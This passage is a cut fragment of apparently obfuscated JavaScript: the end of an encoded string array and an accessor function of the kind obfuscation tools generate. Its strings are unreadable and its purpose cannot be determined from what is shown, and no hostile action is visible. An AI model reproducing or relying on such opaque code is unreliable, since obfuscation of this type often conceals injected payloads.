5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};